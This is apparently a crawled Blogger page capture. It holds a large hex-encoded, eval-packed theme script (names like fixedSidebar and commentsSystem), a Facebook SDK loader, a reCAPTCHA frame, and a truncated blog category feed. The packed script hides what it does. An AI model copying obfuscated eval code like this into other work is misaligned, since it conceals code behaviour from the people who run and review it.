\x32\x35\x36\x30\x7C\x5F\x30\x78\x61\x66\x35\x61\x30\x36\x7C\x5F\x30\x78\x31\x39\x35\x64\x65\x64\x7C\x30\x78\x31\x39\x32\x7C\x5F\x30\x78\x35\x34\x61\x37\x33\x33\x7C\x30\x78\x31\x39\x38\x7C\x30\x78\x61\x61\x7C\x30\x78\x31\x39\x64\x7C\x5F\x30\x78\x35\x32\x30\x30\x37\x66\x7C\x5F\x30\x78\x34\x65\x38\x62\x39\x61\x7C\x30\x78\x31\x62\x66\x7C\x30\x78\x31\x63\x32\x7C\x5F\x30\x78\x35\x34\x38\x34\x31\x65\x7C\x30\x78\x31\x63\x36\x7C\x5F\x30\x78\x31\x38\x37\x37\x35\x63\x7C\x5F\x30\x78\x31\x36\x66\x65\x65\x33\x7C\x5F\x30\x78\x34\x30\x63\x64\x32\x62\x7C\x30\x78\x31\x63\x66\x7C\x5F\x30\x78\x31\x64\x33\x34\x62\x64\x7C\x5F\x30\x78\x63\x64\x61\x63\x32\x34\x7C\x5F\x30\x78\x34\x33\x64\x34\x35\x38\x7C\x5F\x30\x78\x31\x31\x65\x32\x66\x32\x7C\x5F\x30\x78\x33\x33\x35\x65\x39\x39\x7C\x30\x78\x31\x64\x36\x7C\x30\x78\x31\x64\x61\x7C\x30\x78\x31\x64\x66\x7C\x30\x78\x31\x65\x31\x7C\x30\x78\x31\x65\x32\x7C\x30\x78\x31\x65\x63\x7C\x30\x78\x31\x65\x65\x7C\x30\x78\x31\x65\x66\x7C\x30\x78\x31\x66\x32\x7C\x30\x78\x31\x66\x33\x7C\x30\x78\x31\x66\x39\x7C\x30\x78\x36\x34\x7C\x30\x78\x31\x66\x61\x7C\x5F\x30\x78\x33\x63\x64\x61\x34\x66\x7C\x5F\x30\x78\x32\x35\x31\x35\x38\x61\x7C\x5F\x30\x78\x32\x61\x64\x63\x30\x63\x7C\x5F\x30\x78\x32\x63\x65\x61\x37\x39\x7C\x30\x78\x34\x7C\x30\x78\x31\x66\x66\x7C\x5F\x30\x78\x32\x63\x31\x32\x35\x33\x7C\x5F\x30\x78\x31\x38\x34\x62\x38\x65\x7C\x5F\x30\x78\x33\x35\x37\x31\x33\x30\x7C\x30\x78\x32\x30\x31\x7C\x5F\x30\x78\x31\x39\x33\x63\x33\x63\x7C\x5F\x30\x78\x31\x31\x66\x65\x61\x32\x7C\x5F\x30\x78\x34\x31\x32\x32\x65\x64\x7C\x30\x78\x32\x30\x33\x7C\x5F\x30\x78\x35\x65\x31\x30\x36\x35\x7C\x5F\x30\x78\x32\x31\x61\x64\x39\x64\x7C\x5F\x30\x78\x34\x39\x62\x61\x39\x7C\x5F\x30\x78\x34\x62\x64\x36\x34\x65\x7C\x30\x78\x32\x30\x62\x7C\x5F\x30\x78\x35\x39\x30\x64\x66\x66\x7C\x5F\x30\x78\x33\x37\x30\x66\x31\x31\x7C\x5F\x30\x78\x33\x62\x30\x66\x35\x38\x7C\x5F\x30\x78\x36\x63\x34\x31\x32\x30\x7C\x5F\x30\x78\x33\x37\x63\x33\x62\x31\x7C\x5F\x30\x78\x32\x30\x38\x37\x63\x39\x7C\x30\x78\x32\x30\x66\x7C\x5F\x30\x78\x33\x39\x66\x33\x35\x39\x7C\x5F\x30\x78\x32\x37\x61\x64\x64\x36\x7C\x5F\x30\x78\x31\x66\x62\x65\x32\x37\x7C\x5F\x30\x78\x33\x34\x37\x39\x30\x36\x7C\x5F\x30\x78\x31\x38\x64\x39\x66\x62\x7C\x5F\x30\x78\x33\x37\x32\x34\x65\x33\x7C\x5F\x30\x78\x38\x63\x38\x31\x32\x31\x7C\x5F\x30\x78\x65\x32\x62\x63\x39\x66\x7C\x5F\x30\x78\x34\x33\x64\x38\x39\x66\x7C\x5F\x30\x78\x35\x36\x61\x30\x66\x35\x7C\x5F\x30\x78\x33\x62\x30\x66\x36\x66\x7C\x5F\x30\x78\x31\x64\x62\x39\x66\x30\x7C\x30\x78\x61\x7C\x5F\x30\x78\x34\x64\x33\x66\x63\x33\x7C\x5F\x30\x78\x34\x33\x36\x30\x34\x30\x7C\x5F\x30\x78\x34\x33\x37\x38\x64\x31\x7C\x5F\x30\x78\x34\x34\x35\x66\x39\x66\x7C\x5F\x30\x78\x37\x65\x39\x62\x63\x38\x7C\x30\x78\x32\x31\x38\x7C\x30\x78\x32\x31\x39\x7C\x5F\x30\x78\x63\x33\x39\x39\x66\x30\x7C\x5F\x30\x78\x35\x30\x63\x66\x36\x63\x7C\x30\x78\x32\x32\x34\x7C\x30\x78\x32\x32\x35\x7C\x30\x78\x32\x32\x37\x7C\x30\x78\x32\x32\x39\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x5F\x30\x78\x33\x33\x33\x30\x37\x38\x7C\x30\x78\x32\x32\x62\x7C\x30\x78\x32\x32\x63\x7C\x30\x78\x32\x32\x64\x7C\x30\x78\x32\x32\x66\x7C\x30\x78\x32\x33\x31\x7C\x30\x78\x32\x33\x33\x7C\x30\x78\x32\x33\x36\x7C\x5F\x30\x78\x33\x35\x61\x65\x62\x38\x7C\x4D\x61\x74\x68\x7C\x30\x78\x32\x33\x65\x7C\x5F\x30\x78\x35\x66\x30\x36\x39\x37\x7C\x30\x78\x32\x34\x37\x7C\x30\x78\x32\x34\x63\x7C\x30\x78\x32\x34\x64\x7C\x5F\x30\x78\x35\x65\x31\x30\x32\x38\x7C\x5F\x30\x78\x34\x30\x39\x31\x34\x37\x7C\x5F\x30\x78\x31\x37\x62\x31\x61\x34\x7C\x30\x78\x32\x35\x61\x7C\x30\x78\x32\x35\x62\x7C\x30\x78\x32\x35\x65\x7C\x5F\x30\x78\x34\x38\x64\x35\x63\x34\x7C\x5F\x30\x78\x34\x34\x39\x37\x34\x35\x7C\x5F\x30\x78\x31\x33\x32\x37\x61\x34\x7C\x30\x78\x32\x36\x33\x7C\x30\x78\x32\x37\x33\x7C\x5F\x30\x78\x34\x61\x35\x62\x39\x34\x7C\x5F\x30\x78\x34\x66\x36\x64\x37\x35\x7C\x5F\x30\x78\x35\x62\x61\x31\x62\x33\x7C\x5F\x30\x78\x33\x37\x37\x34\x39\x30\x7C\x5F\x30\x78\x35\x31\x66\x34\x35\x30\x7C\x5F\x30\x78\x31\x63\x66\x32\x33\x64\x7C\x5F\x30\x78\x35\x66\x61\x39\x31\x38\x7C\x5F\x30\x78\x35\x65\x31\x37\x66\x65\x7C\x30\x78\x32\x61\x30\x7C\x30\x78\x32\x61\x31\x7C\x30\x78\x32\x61\x32\x7C\x30\x78\x32\x61\x33\x7C\x30\x78\x32\x61\x35\x7C\x30\x78\x32\x61\x37\x7C\x30\x78\x32\x61\x38\x7C\x30\x78\x32\x61\x61\x7C\x5F\x30\x78\x33\x34\x66\x35\x33\x31\x7C\x30\x78\x32\x61\x65\x7C\x5F\x30\x78\x34\x66\x61\x33\x31\x64\x7C\x30\x78\x31\x33\x32\x7C\x70\x72\x6F\x63\x65\x73\x73\x7C\x72\x65\x71\x75\x69\x72\x65\x7C\x30\x78\x31\x33\x33\x7C\x30\x78\x31\x33\x34\x7C\x5F\x30\x78\x32\x65\x30\x65\x34\x39\x7C\x5F\x30\x78\x31\x66\x62\x61\x34\x63\x7C\x5F\x30\x78\x33\x61\x62\x37\x31\x38\x7C\x5F\x30\x78\x33\x62\x61\x65\x65\x63\x7C\x5F\x30\x78\x33\x30\x39\x34\x34\x65\x7C\x30\x78\x31\x33\x61\x7C\x30\x78\x31\x33\x64\x7C\x30\x78\x31\x33\x65\x7C\x30\x78\x31\x33\x66\x7C\x30\x78\x31\x34\x30\x7C\x30\x78\x31\x34\x31\x7C\x30\x78\x31\x34\x32\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x30\x78\x31\x34\x35\x7C\x30\x78\x31\x34\x38\x7C\x30\x78\x31\x34\x61\x7C\x30\x78\x31\x34\x62\x7C\x30\x78\x31\x34\x66\x7C\x30\x78\x31\x35\x30\x7C\x30\x78\x31\x35\x31\x7C\x30\x78\x31\x35\x32\x7C\x30\x78\x31\x35\x33\x7C\x30\x78\x31\x35\x34\x7C\x30\x78\x31\x35\x35\x7C\x30\x78\x31\x35\x36\x7C\x30\x78\x31\x35\x37\x7C\x30\x78\x31\x35\x38\x7C\x30\x78\x31\x35\x39\x7C\x30\x78\x31\x35\x61\x7C\x30\x78\x31\x35\x62\x7C\x30\x78\x31\x35\x63\x7C\x30\x78\x31\x35\x64\x7C\x30\x78\x31\x35\x66\x7C\x30\x78\x31\x36\x30\x7C\x30\x78\x31\x36\x31\x7C\x30\x78\x31\x36\x32\x7C\x30\x78\x31\x36\x33\x7C\x30\x78\x31\x36\x34\x7C\x30\x78\x31\x36\x35\x7C\x30\x78\x31\x36\x38\x7C\x30\x78\x31\x36\x39\x7C\x5F\x30\x78\x35\x34\x31\x63\x64\x33\x7C\x5F\x30\x78\x38\x38\x64\x35\x32\x32\x7C\x30\x78\x31\x36\x64\x7C\x30\x78\x31\x37\x33\x7C\x30\x78\x31\x37\x34\x7C\x5F\x30\x78\x34\x32\x33\x61\x34\x36\x7C\x5F\x30\x78\x34\x30\x66\x34\x64\x61\x7C\x5F\x30\x78\x39\x31\x38\x36\x30\x63\x7C\x30\x78\x31\x37\x62\x7C\x30\x78\x31\x37\x64\x7C\x30\x78\x31\x37\x66\x7C\x30\x78\x31\x38\x30\x7C\x30\x78\x31\x38\x31\x7C\x30\x78\x31\x38\x33\x7C\x30\x78\x31\x38\x34\x7C\x30\x78\x31\x38\x35\x7C\x30\x78\x31\x38\x36\x7C\x30\x78\x31\x38\x66\x7C\x30\x78\x31\x39\x31\x7C\x30\x78\x31\x39\x33\x7C\x30\x78\x31\x39\x34\x7C\x5F\x30\x78\x35\x32\x62\x33\x63\x35\x7C\x5F\x30\x78\x32\x63\x33\x39\x33\x38\x7C\x5F\x30\x78\x31\x63\x66\x34\x34\x33\x7C\x5F\x30\x78\x32\x64\x36\x62\x30\x64\x7C\x5F\x30\x78\x35\x37\x63\x64\x66\x38\x7C\x30\x78\x31\x39\x35\x7C\x30\x78\x31\x39\x36\x7C\x30\x78\x31\x39\x37\x7C\x30\x78\x31\x39\x39\x7C\x30\x78\x31\x39\x61\x7C\x30\x78\x31\x39\x63\x7C\x5F\x30\x78\x34\x30\x36\x62\x63\x33\x7C\x5F\x30\x78\x32\x66\x39\x36\x33\x33\x7C\x5F\x30\x78\x32\x33\x34\x34\x35\x34\x7C\x5F\x30\x78\x34\x61\x34\x35\x37\x62\x7C\x30\x78\x31\x39\x65\x7C\x30\x78\x31\x39\x66\x7C\x30\x78\x31\x61\x31\x7C\x30\x78\x31\x61\x32\x7C\x30\x78\x31\x61\x33\x7C\x30\x78\x31\x61\x35\x7C\x30\x78\x31\x61\x36\x7C\x5F\x30\x78\x33\x62\x36\x66\x34\x64\x7C\x30\x78\x31\x61\x37\x7C\x5F\x30\x78\x32\x31\x61\x38\x33\x33\x7C\x5F\x30\x78\x32\x66\x39\x66\x39\x66\x7C\x30\x78\x31\x61\x65\x7C\x30\x78\x31\x61\x66\x7C\x5F\x30\x78\x33\x32\x63\x63\x32\x36\x7C\x30\x78\x31\x62\x30\x7C\x30\x78\x31\x62\x31\x7C\x30\x78\x31\x62\x32\x7C\x30\x78\x31\x62\x33\x7C\x30\x78\x31\x62\x34\x7C\x30\x78\x31\x62\x35\x7C\x30\x78\x31\x62\x36\x7C\x30\x78\x31\x62\x37\x7C\x30\x78\x31\x62\x38\x7C\x30\x78\x31\x62\x39\x7C\x30\x78\x31\x62\x61\x7C\x30\x78\x31\x62\x62\x7C\x30\x78\x31\x62\x63\x7C\x30\x78\x31\x62\x64\x7C\x30\x78\x31\x62\x65\x7C\x30\x78\x31\x63\x30\x7C\x30\x78\x31\x63\x31\x7C\x5F\x30\x78\x33\x64\x30\x38\x39\x32\x7C\x5F\x30\x78\x33\x61\x62\x62\x38\x36\x7C\x5F\x30\x78\x31\x37\x38\x39\x33\x33\x7C\x30\x78\x31\x63\x34\x7C\x30\x78\x31\x63\x35\x7C\x30\x78\x31\x63\x37\x7C\x30\x78\x31\x63\x63\x7C\x30\x78\x31\x64\x30\x7C\x30\x78\x31\x64\x31\x7C\x5F\x30\x78\x34\x36\x30\x36\x35\x33\x7C\x5F\x30\x78\x36\x36\x37\x64\x31\x30\x7C\x5F\x30\x78\x31\x66\x30\x62\x34\x61\x7C\x30\x78\x31\x64\x33\x7C\x30\x78\x31\x64\x34\x7C\x30\x78\x31\x64\x35\x7C\x30\x78\x31\x64\x38\x7C\x30\x78\x31\x64\x39\x7C\x30\x78\x31\x64\x62\x7C\x30\x78\x31\x64\x63\x7C\x30\x78\x31\x64\x64\x7C\x30\x78\x31\x64\x65\x7C\x30\x78\x31\x65\x30\x7C\x30\x78\x31\x65\x33\x7C\x30\x78\x31\x65\x34\x7C\x30\x78\x31\x65\x35\x7C\x30\x78\x31\x65\x36\x7C\x30\x78\x31\x65\x37\x7C\x30\x78\x31\x65\x38\x7C\x30\x78\x31\x65\x39\x7C\x30\x78\x31\x65\x61\x7C\x5F\x30\x78\x32\x36\x38\x63\x36\x30\x7C\x5F\x30\x78\x33\x64\x34\x32\x62\x34\x7C\x5F\x30\x78\x35\x64\x36\x61\x34\x38\x7C\x5F\x30\x78\x35\x32\x30\x61\x31\x30\x7C\x66\x69\x78\x65\x64\x53\x69\x64\x65\x62\x61\x72\x7C\x30\x78\x31\x65\x62\x7C\x30\x78\x31\x65\x64\x7C\x5F\x30\x78\x31\x37\x63\x64\x66\x39\x7C\x5F\x30\x78\x35\x65\x38\x33\x31\x33\x7C\x5F\x30\x78\x31\x35\x63\x65\x64\x62\x7C\x30\x78\x31\x66\x30\x7C\x5F\x30\x78\x39\x63\x39\x61\x31\x32\x7C\x5F\x30\x78\x31\x38\x35\x34\x61\x38\x7C\x5F\x30\x78\x61\x61\x32\x66\x34\x30\x7C\x5F\x30\x78\x32\x39\x34\x36\x39\x61\x7C\x5F\x30\x78\x63\x61\x34\x34\x31\x64\x7C\x30\x78\x31\x66\x62\x7C\x30\x78\x31\x66\x63\x7C\x30\x78\x31\x66\x64\x7C\x30\x78\x31\x66\x65\x7C\x30\x78\x32\x30\x30\x7C\x5F\x30\x78\x31\x33\x39\x35\x62\x62\x7C\x5F\x30\x78\x34\x32\x63\x39\x65\x64\x7C\x5F\x30\x78\x65\x32\x62\x39\x63\x64\x7C\x30\x78\x32\x30\x32\x7C\x5F\x30\x78\x31\x31\x38\x35\x34\x64\x7C\x5F\x30\x78\x31\x64\x30\x38\x36\x36\x7C\x5F\x30\x78\x35\x38\x39\x38\x32\x30\x7C\x5F\x30\x78\x32\x63\x64\x66\x31\x64\x7C\x5F\x30\x78\x32\x61\x34\x62\x66\x66\x7C\x30\x78\x32\x30\x34\x7C\x30\x78\x32\x30\x35\x7C\x30\x78\x33\x7C\x30\x78\x32\x30\x37\x7C\x30\x78\x32\x30\x38\x7C\x5F\x30\x78\x33\x31\x38\x39\x34\x65\x7C\x5F\x30\x78\x38\x33\x33\x31\x36\x61\x7C\x30\x78\x32\x30\x65\x7C\x62\x72\x65\x61\x6B\x7C\x30\x78\x32\x31\x30\x7C\x30\x78\x32\x31\x31\x7C\x30\x78\x35\x7C\x30\x78\x37\x7C\x30\x78\x38\x7C\x6D\x6F\x6E\x74\x68\x46\x6F\x72\x6D\x61\x74\x7C\x30\x78\x32\x31\x33\x7C\x30\x78\x32\x31\x34\x7C\x30\x78\x32\x31\x36\x7C\x30\x78\x32\x31\x37\x7C\x30\x78\x32\x31\x61\x7C\x30\x78\x32\x31\x62\x7C\x30\x78\x32\x31\x63\x7C\x30\x78\x32\x31\x64\x7C\x6E\x6F\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x30\x78\x32\x31\x65\x7C\x30\x78\x32\x31\x66\x7C\x30\x78\x32\x32\x30\x7C\x30\x78\x32\x32\x31\x7C\x30\x78\x32\x32\x32\x7C\x5F\x30\x78\x34\x31\x35\x64\x31\x39\x7C\x5F\x30\x78\x33\x64\x32\x33\x39\x61\x7C\x5F\x30\x78\x31\x65\x32\x33\x39\x34\x7C\x5F\x30\x78\x33\x62\x34\x35\x65\x61\x7C\x5F\x30\x78\x32\x35\x64\x36\x35\x64\x7C\x5F\x30\x78\x65\x66\x63\x31\x30\x31\x7C\x30\x78\x32\x32\x38\x7C\x5F\x30\x78\x33\x36\x34\x33\x65\x36\x7C\x30\x78\x32\x32\x65\x7C\x5F\x30\x78\x32\x62\x32\x34\x36\x35\x7C\x5F\x30\x78\x33\x32\x66\x33\x32\x61\x7C\x5F\x30\x78\x32\x61\x36\x64\x61\x35\x7C\x30\x78\x32\x33\x35\x7C\x30\x78\x32\x33\x38\x7C\x30\x78\x32\x33\x39\x7C\x30\x78\x32\x33\x61\x7C\x30\x78\x32\x33\x62\x7C\x30\x78\x32\x33\x63\x7C\x30\x78\x32\x33\x64\x7C\x30\x78\x32\x34\x30\x7C\x30\x78\x32\x34\x31\x7C\x30\x78\x32\x34\x32\x7C\x30\x78\x32\x34\x33\x7C\x30\x78\x32\x34\x34\x7C\x5F\x30\x78\x33\x65\x38\x36\x34\x66\x7C\x5F\x30\x78\x31\x37\x30\x61\x65\x62\x7C\x5F\x30\x78\x35\x61\x65\x30\x30\x37\x7C\x5F\x30\x78\x33\x35\x39\x39\x31\x33\x7C\x5F\x30\x78\x31\x33\x34\x66\x65\x38\x7C\x5F\x30\x78\x32\x37\x65\x31\x37\x35\x7C\x30\x78\x32\x34\x35\x7C\x30\x78\x32\x34\x36\x7C\x5F\x30\x78\x34\x63\x36\x31\x66\x30\x7C\x5F\x30\x78\x32\x64\x63\x36\x32\x62\x7C\x5F\x30\x78\x34\x39\x64\x30\x63\x32\x7C\x5F\x30\x78\x32\x64\x38\x66\x65\x33\x7C\x5F\x30\x78\x32\x35\x33\x63\x36\x30\x7C\x5F\x30\x78\x32\x63\x35\x30\x63\x65\x7C\x5F\x30\x78\x35\x62\x65\x37\x36\x34\x7C\x5F\x30\x78\x65\x37\x38\x66\x30\x33\x7C\x5F\x30\x78\x35\x62\x35\x62\x63\x38\x7C\x5F\x30\x78\x35\x35\x31\x34\x62\x31\x7C\x5F\x30\x78\x34\x66\x66\x32\x63\x38\x7C\x5F\x30\x78\x32\x39\x39\x63\x36\x61\x7C\x5F\x30\x78\x34\x33\x38\x61\x39\x66\x7C\x30\x78\x32\x34\x38\x7C\x30\x78\x32\x34\x39\x7C\x30\x78\x32\x34\x61\x7C\x30\x78\x32\x34\x62\x7C\x5F\x30\x78\x34\x34\x64\x63\x35\x65\x7C\x5F\x30\x78\x32\x65\x37\x38\x32\x32\x7C\x30\x78\x32\x34\x65\x7C\x30\x78\x32\x34\x66\x7C\x30\x78\x32\x35\x30\x7C\x5F\x30\x78\x34\x34\x64\x65\x30\x65\x7C\x5F\x30\x78\x33\x31\x39\x30\x63\x66\x7C\x5F\x30\x78\x34\x30\x65\x61\x38\x63\x7C\x30\x78\x32\x35\x31\x7C\x30\x78\x32\x35\x32\x7C\x30\x78\x32\x35\x33\x7C\x5F\x30\x78\x31\x35\x65\x62\x61\x35\x7C\x5F\x30\x78\x34\x61\x62\x66\x33\x36\x7C\x5F\x30\x78\x32\x37\x31\x38\x38\x65\x7C\x5F\x30\x78\x31\x64\x36\x33\x61\x34\x7C\x5F\x30\x78\x35\x63\x63\x37\x38\x38\x7C\x5F\x30\x78\x33\x39\x34\x34\x31\x37\x7C\x30\x78\x32\x35\x34\x7C\x30\x78\x32\x35\x35\x7C\x30\x78\x32\x35\x36\x7C\x30\x78\x32\x35\x37\x7C\x30\x78\x32\x35\x38\x7C\x30\x78\x32\x35\x39\x7C\x5F\x30\x78\x35\x32\x34\x62\x31\x34\x7C\x30\x78\x32\x35\x63\x7C\x30\x78\x32\x35\x64\x7C\x30\x78\x32\x35\x66\x7C\x30\x78\x32\x36\x30\x7C\x30\x78\x32\x36\x31\x7C\x5F\x30\x78\x34\x32\x66\x39\x63\x33\x7C\x5F\x30\x78\x34\x66\x35\x66\x34\x31\x7C\x5F\x30\x78\x31\x39\x63\x61\x31\x61\x7C\x5F\x30\x78\x35\x32\x33\x37\x66\x39\x7C\x30\x78\x32\x36\x32\x7C\x30\x78\x32\x36\x34\x7C\x30\x78\x32\x36\x35\x7C\x30\x78\x32\x36\x36\x7C\x30\x78\x32\x36\x37\x7C\x30\x78\x32\x36\x38\x7C\x30\x78\x32\x36\x39\x7C\x30\x78\x32\x36\x61\x7C\x30\x78\x32\x36\x62\x7C\x30\x78\x32\x36\x63\x7C\x30\x78\x32\x36\x64\x7C\x30\x78\x32\x36\x65\x7C\x30\x78\x32\x36\x66\x7C\x30\x78\x32\x37\x30\x7C\x30\x78\x32\x37\x31\x7C\x30\x78\x32\x37\x32\x7C\x5F\x30\x78\x65\x39\x62\x64\x61\x61\x7C\x5F\x30\x78\x32\x36\x39\x33\x32\x34\x7C\x5F\x30\x78\x32\x37\x63\x65\x33\x31\x7C\x30\x78\x32\x37\x34\x7C\x30\x78\x32\x37\x35\x7C\x30\x78\x32\x37\x36\x7C\x30\x78\x32\x37\x37\x7C\x30\x78\x32\x37\x38\x7C\x30\x78\x32\x37\x39\x7C\x30\x78\x32\x37\x61\x7C\x30\x78\x32\x37\x62\x7C\x30\x78\x32\x37\x63\x7C\x30\x78\x32\x37\x64\x7C\x5F\x30\x78\x34\x64\x65\x31\x31\x35\x7C\x30\x78\x32\x37\x65\x7C\x5F\x30\x78\x31\x64\x38\x34\x34\x32\x7C\x5F\x30\x78\x31\x35\x66\x63\x38\x64\x7C\x5F\x30\x78\x31\x63\x34\x64\x65\x66\x7C\x5F\x30\x78\x35\x35\x39\x37\x37\x38\x7C\x5F\x30\x78\x31\x37\x38\x32\x38\x32\x7C\x30\x78\x32\x37\x66\x7C\x30\x78\x32\x38\x30\x7C\x30\x78\x32\x38\x31\x7C\x30\x78\x32\x38\x32\x7C\x30\x78\x32\x38\x33\x7C\x30\x78\x32\x38\x34\x7C\x30\x78\x32\x38\x35\x7C\x30\x78\x32\x38\x36\x7C\x30\x78\x32\x38\x37\x7C\x30\x78\x32\x38\x38\x7C\x30\x78\x32\x38\x39\x7C\x30\x78\x32\x38\x61\x7C\x30\x78\x32\x38\x62\x7C\x30\x78\x32\x38\x63\x7C\x30\x78\x32\x38\x64\x7C\x30\x78\x32\x38\x65\x7C\x30\x78\x32\x38\x66\x7C\x30\x78\x32\x39\x30\x7C\x30\x78\x32\x39\x31\x7C\x30\x78\x32\x39\x32\x7C\x5F\x30\x78\x31\x36\x62\x62\x34\x36\x7C\x5F\x30\x78\x31\x34\x63\x32\x64\x32\x7C\x5F\x30\x78\x33\x61\x31\x61\x33\x30\x7C\x5F\x30\x78\x35\x38\x32\x31\x32\x62\x7C\x30\x78\x32\x39\x33\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x53\x79\x73\x74\x65\x6D\x7C\x5F\x30\x78\x35\x34\x38\x35\x32\x31\x7C\x64\x69\x73\x71\x75\x73\x5F\x62\x6C\x6F\x67\x67\x65\x72\x5F\x63\x75\x72\x72\x65\x6E\x74\x5F\x75\x72\x6C\x7C\x30\x78\x32\x39\x34\x7C\x30\x78\x32\x39\x35\x7C\x30\x78\x32\x39\x36\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x30\x78\x32\x39\x37\x7C\x30\x78\x32\x39\x38\x7C\x30\x78\x32\x39\x39\x7C\x30\x78\x32\x39\x61\x7C\x30\x78\x32\x39\x62\x7C\x30\x78\x32\x39\x63\x7C\x30\x78\x32\x39\x64\x7C\x30\x78\x32\x39\x65\x7C\x30\x78\x32\x39\x66\x7C\x64\x69\x73\x71\x75\x73\x53\x68\x6F\x72\x74\x6E\x61\x6D\x65\x7C\x30\x78\x32\x61\x34\x7C\x5F\x30\x78\x33\x64\x36\x65\x64\x36\x7C\x5F\x30\x78\x34\x63\x35\x35\x38\x65\x7C\x5F\x30\x78\x34\x66\x38\x64\x66\x64\x7C\x5F\x30\x78\x34\x63\x62\x36\x39\x62\x7C\x30\x78\x32\x61\x64\x7C\x30\x78\x32\x61\x66\x7C\x30\x78\x32\x62\x30\x7C\x5F\x30\x78\x33\x65\x32\x30\x34\x38\x7C\x5F\x30\x78\x33\x35\x38\x36\x32\x64\x7C\x30\x78\x32\x62\x31\x7C\x30\x78\x32\x62\x32\x7C\x5F\x30\x78\x63\x33\x64\x65\x38\x34\x7C\x5F\x30\x78\x38\x61\x36\x39\x33\x66\x7C\x5F\x30\x78\x32\x61\x39\x63\x33\x63\x7C\x5F\x30\x78\x37\x32\x61\x65\x61\x39\x7C\x5F\x30\x78\x39\x64\x63\x65\x36\x33\x7C\x5F\x30\x78\x63\x33\x66\x64\x61\x39\x7C\x5F\x30\x78\x35\x36\x66\x39\x34\x62\x7C\x73\x70\x6C\x69\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x9969x1,_0x9969x2,_0x9969x3,_0x9969x4,_0x9969x5,_0x9969x6){_0x9969x5= function(_0x9969x3){return (_0x9969x3< _0x9969x2?_0x8fc5[4]:_0x9969x5(parseInt(_0x9969x3/ _0x9969x2)))+ ((_0x9969x3= _0x9969x3% _0x9969x2)> 35?String[_0x8fc5[5]](_0x9969x3+ 29):_0x9969x3.toString(36))};if(!_0x8fc5[4][_0x8fc5[6]](/^/,String)){while(_0x9969x3--){_0x9969x6[_0x9969x5(_0x9969x3)]= _0x9969x4[_0x9969x3]|| _0x9969x5(_0x9969x3)};_0x9969x4= [function(_0x9969x5){return _0x9969x6[_0x9969x5]}];_0x9969x5= function(){return _0x8fc5[7]};_0x9969x3= 1};while(_0x9969x3--){if(_0x9969x4[_0x9969x3]){_0x9969x1= _0x9969x1[_0x8fc5[6]]( new RegExp(_0x8fc5[8]+ _0x9969x5(_0x9969x3)+ _0x8fc5[8],_0x8fc5[9]),_0x9969x4[_0x9969x3])}};return _0x9969x1}(_0x8fc5[0],62,1779,_0x8fc5[3][_0x8fc5[2]](_0x8fc5[1]),0,{}))
//]]>
</script>
<!-- Pagination Scripts -->
<!-- Facebook script -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 252
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OqURi_yQSJuuZfzBF6kcJw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768725846395');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.readersketch.com/feeds/posts/default?alt=json-in-script&max-results=10&callback=jQuery1124026897523780872823_1768725844345&_=1768725844346
body_size: 5535
content:
// API callback
jQuery1124026897523780872823_1768725844345({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7234194276574655503"},"updated":{"$t":"2026-01-14T11:20:35.808+01:00"},"category":[{"term":"Poem"},{"term":"poetry"},{"term":"Article"},{"term":"Story"},{"term":"Short Story"},{"term":"Poetic Prose"},{"term":"Love"},{"term":"Flash Stories"},{"term":"Motivation"},{"term":"Commentary"},{"term":"Awareness"},{"term":"Health"},{"term":"Diary"},{"term":"Contemporary"},{"term":"Getting Started"},{"term":"Tech and Science"},{"term":"Series"},{"term":"A Log Of Upturn Twists"},{"term":"Health Matters"},{"term":"Romance"},{"term":"Adventure"},{"term":"Essay"},{"term":"Muse"},{"term":"Diary Of A Teenager"},{"term":"Flash Fiction"},{"term":"Inspirational"},{"term":"Tips"},{"term":"Cybersecurity"},{"term":"Awakening"},{"term":"Christmas"},{"term":"Letter"},{"term":"Memories"},{"term":"ReaderSketch"},{"term":"Fiction"},{"term":"Life"},{"term":"computer"},{"term":"Deep"},{"term":"Education"},{"term":"Hope"},{"term":"Death"},{"term":"Journal"},{"term":"Lonely"},{"term":"Mental Health"},{"term":"New Year"},{"term":"Novella"},{"term":"Prose"},{"term":"Artificial intelligence"},{"term":"Blog"},{"term":"Books"},{"term":"Christ"},{"term":"Christian"},{"term":"Christianity"},{"term":"Christine"},{"term":"Comics"},{"term":"Community Writing"},{"term":"Creative"},{"term":"Dramatic"},{"term":"Governance"},{"term":"Human"},{"term":"Internet 